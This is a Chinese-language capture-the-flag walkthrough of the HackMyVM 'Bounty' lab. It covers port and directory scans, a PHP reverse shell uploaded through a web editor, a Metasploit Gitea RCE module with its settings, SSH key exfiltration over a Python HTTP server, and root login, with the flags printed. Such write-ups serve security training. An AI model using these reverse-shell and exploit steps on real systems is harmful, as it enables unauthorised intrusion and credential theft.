[HMV] Bounty
0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.205
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.205
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-09 09:34 CST
Nmap scan report for 172.16.1.205
Host is up (0.00075s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 7585675677e85ad8f049c55d7339c816 (RSA)
| 256 b55dd87ec9ade6677d5ee3abb0a0faf3 (ECDSA)
|_ 256 dd11b9f8fdb6a59fd8d640c7db816367 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.18.0
MAC Address: 08:00:27:BD:00:BE (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.44 seconds
只开放了 22 (SSH) 和 80 (HTTP) 端口,直接看网页。网页上有个路径,可惜打开也没什么东西

扫描下后台看看,dirb 扫到个 index.php,打开看看
┌──(root㉿Kali-VM)-[~]
└─# dirb http://172.16.1.205/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Mar 9 09:34:47 2023
URL_BASE: http://172.16.1.205/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://172.16.1.205/ ----
==> DIRECTORY: http://172.16.1.205/document/
+ http://172.16.1.205/index.html (CODE:200|SIZE:51)
+ http://172.16.1.205/index.php (CODE:200|SIZE:40382)
---- Entering directory: http://172.16.1.205/document/ ----
-----------------
END_TIME: Thu Mar 9 09:34:50 2023
DOWNLOADED: 9224 - FOUND: 2
这啥啊这是,好像没什么用。再用 dirsearch 扫一遍
┌──(root㉿Kali-VM)-[~]
└─# dirsearch -u http://172.16.1.205/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/172.16.1.205/-_23-03-09_09-38-07.txt
Error Log: /root/.dirsearch/logs/errors-23-03-09_09-38-07.log
Target: http://172.16.1.205/
[09:38:07] Starting:
[09:38:19] 200 - 7KB - /default.htm
[09:38:22] 200 - 51B - /index.html
[09:38:22] 200 - 39KB - /index.php
Task Completed
又扫到一个 /default.htm,打开看看
CuteEditor 是一款功能非常强大的编辑器,它支持图片上传、文件下载和类似于 Word 的文字编辑。它是 ASP.NET 中最快、最简单、最强大的所见即所得 HTML 编辑器之一。它也适用于 PHP 和 ASP。它能够让 ASP.NET Web 开发人员用直观的类似 Word 的所见即所得 html 编辑器替换任何文本框
发现在 Edit static HTML 里有一个编辑框可以上传 PHP 代码

在攻击机开启监听,把 PHP PentestMonkey 反弹 Shell 代码 URL 编码后上传 (如果网页传不上去就用 BurpSuite 抓包传)
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5000
listening on [any] 5000 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.205] 46844
Linux bounty 5.10.0-19-amd64 #1 SMP Debian 5.10.149-1 (2022-10-17) x86_64 GNU/Linux
02:50:01 up 16 min, 0 users, load average: 0,00, 0,00, 0,00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(hania) gid=1000(hania) grupos=1000(hania),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
sh: 0: can't access tty; job control turned off
$ id
uid=1000(hania) gid=1000(hania) grupos=1000(hania),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
$ whoami
hania
很容易就获得了 user.txt
hania@bounty:/$ ls -al /home
ls -al /home
total 16
drwxr-xr-x 4 root root 4096 oct 20 10:24 .
drwxr-xr-x 18 root root 4096 oct 20 09:50 ..
drwxr-xr-x 3 hania hania 4096 oct 20 10:27 hania
drwxr-xr-x 7 primavera primavera 4096 oct 20 10:36 primavera
hania@bounty:/$ ls -al /home/hania
ls -al /home/hania
total 36
drwxr-xr-x 3 hania hania 4096 oct 20 10:27 .
drwxr-xr-x 4 root root 4096 oct 20 10:24 ..
lrwxrwxrwx 1 hania hania 9 oct 20 10:18 .bash_history -> /dev/null
-rw-r--r-- 1 hania hania 220 oct 20 09:52 .bash_logout
-rw-r--r-- 1 hania hania 3526 oct 20 09:52 .bashrc
drwxr-xr-x 3 hania hania 4096 oct 20 10:18 .local
-rw-r--r-- 1 hania hania 807 oct 20 09:52 .profile
-rw-r--r-- 1 hania hania 66 oct 20 10:23 .selected_editor
-rw------- 1 hania hania 16 oct 20 10:18 user.txt
-rw------- 1 hania hania 104 oct 20 10:27 .Xauthority
hania@bounty:/$ cat /home/hania/user.txt
cat /home/hania/user.txt
HMVtuctictactoc
接下来需要提权,先看具有特权的程序
find / -perm -u=s -type f 2>/dev/null
/usr/bin/su
/usr/bin/passwd
/usr/bin/mount
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
好像没什么能下手的?再看看有 sudo 权限的命令
hania@bounty:/$ sudo -l
sudo -l
Matching Defaults entries for hania on bounty:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User hania may run the following commands on bounty:
(primavera) NOPASSWD: /home/primavera/gitea \"\"
发现用户 hania 可以以 primavera 的身份运行 sudo /home/primavera/gitea
hania@bounty:~$ sudo -u primavera /home/primavera/gitea
sudo -u primavera /home/primavera/gitea
2023/03/09 03:03:03 cmd/web.go:102:runWeb() [I] Starting Gitea on PID: 814
2023/03/09 03:03:03 cmd/web.go:150:runWeb() [I] Global init
...
2023/03/09 03:03:04 ...s/graceful/server.go:61:NewServer() [I] Starting new Web server: tcp:0.0.0.0:3000 on PID: 814
成功启动了服务,登录 Web 看看。发现是一个私有的 Git 服务

发现可以直接在右上角注册,注册之后进入后台,看到了 Gitea 的版本
搜索一下有没有现成的漏洞可以利用?

发现正好有 1.16.6 版本的远程命令执行漏洞,用 msfconsole 打开,输入 info 看看参数

设置一下用户名密码,还有服务器地址,还要把 TARGET 换成 0,这样才能执行命令
msf6 exploit(multi/http/gitea_git_fetch_rce) > set PASSWORD Qwer1234
PASSWORD => Qwer1234
msf6 exploit(multi/http/gitea_git_fetch_rce) > set USERNAME hacker
USERNAME => hacker
msf6 exploit(multi/http/gitea_git_fetch_rce) > set LHOST 172.16.1.25
LHOST => 172.16.1.25
msf6 exploit(multi/http/gitea_git_fetch_rce) > set RHOSTS 172.16.1.205
RHOSTS => 172.16.1.205
设置完参数之后 run,成功获得 Shell
[*] Started reverse TCP handler on 172.16.1.25:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version detected: 1.16.6
[*] Using URL: http://172.16.1.25:8080/
[*] Command shell session 1 opened (172.16.1.25:4444 -> 172.16.1.205:37186) at 2023-03-09 10:12:00 +0800
id
uid=1001(primavera) gid=1001(primavera) groups=1001(primavera)
whoami
primavera
script /dev/null -c bash
Script started, output log file is '/dev/null'.
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
primavera@bounty:~/data/gitea-repositories/hacker/ox9e2qpmrjsxd.git$
现在已经切换到了 primavera 用户,进入家目录看看
primavera@bounty:~$ cd ~
cd ~
primavera@bounty:~$ ls -al
ls -al
total 105088
drwxr-xr-x 7 primavera primavera 4096 Oct 20 10:36 .
drwxr-xr-x 4 root root 4096 Oct 20 10:24 ..
lrwxrwxrwx 1 primavera primavera 9 Oct 20 10:24 .bash_history -> /dev/null
-rw-r--r-- 1 primavera primavera 220 Oct 20 10:24 .bash_logout
-rw-r--r-- 1 primavera primavera 3526 Oct 20 10:24 .bashrc
-rw-r--r-- 1 primavera primavera 190 Oct 20 10:33 .gitconfig
drwxr-xr-x 3 primavera primavera 4096 Oct 20 10:34 .local
-rw-r--r-- 1 primavera primavera 807 Oct 20 10:24 .profile
-rw-r--r-- 1 primavera primavera 66 Oct 20 10:34 .selected_editor
drwx------ 2 primavera primavera 4096 Oct 20 10:33 .ssh
-rw-r--r-- 1 primavera primavera 165 Oct 20 10:25 .wget-hsts
drwxr-xr-x 3 primavera primavera 4096 Oct 20 10:33 custom
drwxr-xr-x 13 primavera primavera 4096 Mar 9 03:10 data
-rwxr-xr-x 1 primavera primavera 107546440 Apr 21 2022 gitea
drwxr-xr-x 2 primavera primavera 4096 Oct 20 10:33 log
-rw------- 1 primavera primavera 31 Oct 20 10:36 note.txt
primavera@bounty:~$ cat note.txt
cat note.txt
Im the shadow admin. Congrats.
Shadow Admin 是一种隐蔽的用户实体,它们拥有特定的敏感权限,能够在云环境中提升权限。这些实体通常源自配置错误或缺乏意识,可能会被攻击者攻击,从而使整个环境处于风险之中
看来用 SSH 连接之后就能获得权限?把 .ssh 目录的 id_rsa 公钥下载下来
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.16.1.25 - - [09/Mar/2023 03:15:25] "GET /id_rsa HTTP/1.1" 200
在攻击机上用 SSH 连接
┌──(root㉿Kali-VM)-[~/work]
└─# ssh root@172.16.1.205 -i ./id_rsa
Linux bounty 5.10.0-19-amd64 #1 SMP Debian 5.10.149-1 (2022-10-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Oct 20 11:55:16 2022
root@bounty:~# id
uid=0(root) gid=0(root) grupos=0(root)
root@bounty:~# whoami
root
成功获得 root 权限,查看 flag
root@bounty:~# ls -al /root
total 36
drwx------ 4 root root 4096 oct 20 10:31 .
drwxr-xr-x 18 root root 4096 oct 20 09:50 ..
lrwxrwxrwx 1 root root 9 oct 20 09:55 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 abr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 oct 20 10:19 .local
-rw------- 1 root root 317 oct 20 10:31 .mysql_history
-rw-r--r-- 1 root root 161 jul 9 2019 .profile
-rw------- 1 root root 16 oct 20 10:27 root.txt
-rw-r--r-- 1 root root 66 oct 20 10:20 .selected_editor
drwx------ 2 root root 4096 oct 20 10:28 .ssh
root@bounty:~# cat /root/root.txt
HMVtictictictic
0x02 总结
经典老题

